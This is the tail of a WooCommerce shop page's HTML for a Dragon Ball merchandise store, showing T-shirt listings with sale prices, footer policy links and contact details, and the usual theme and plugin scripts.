	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-t-shirts-soul-punisher-gogeta-t-shirt-dbm2806/" aria-label="Dragon Ball T-shirts &#8211;  Soul Punisher Gogeta T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball T-shirts &#8211;  Soul Punisher Gogeta T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-14156 status-publish last instock product_cat-dragon-ball-dbz-t-shirts product_cat-son-goku-merch product_tag-3d-tshirt has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-t-shirts-white-ultra-instinct-goku-remastered-t-shirt-dbm2806/" title="Dragon Ball T-shirts &#8211;  White Ultra Instinct Goku Remastered T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-10%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/goku_ui_2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(DBMerch) White Ultra Instinct Goku Remastered T-Shirt DBM2806 US Small Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-t-shirts-white-ultra-instinct-goku-remastered-t-shirt-dbm2806/" aria-label="Dragon Ball T-shirts &#8211;  White Ultra Instinct Goku Remastered T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball T-shirts &#8211;  White Ultra Instinct Goku Remastered T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="4c568cc2afc3c7998fe3e198bd600040" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="dfe149eb66238cddc1ca6e7ffbd48695" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="7e27716af1972ee00c1011e4a581df53" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="535122f94f9f2e7410c420b25ce9d122" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="dc098335a252f95531450e0b44a49b05" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="c35115b813c027520c123b57e746eea4" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div data-rocket-location-hash="b777680d360834e9e720999ffaed0717" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="7a62792c52807e5236fb01f891bad426" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ae9bc13d29605c175e4ed70358b9ce98" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"5123bb96de","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"de53be0167","r_nonce":"29b8e68e53","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"7bd91bdbb3","url":"https:\/\/dragonball.store\/shop\/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->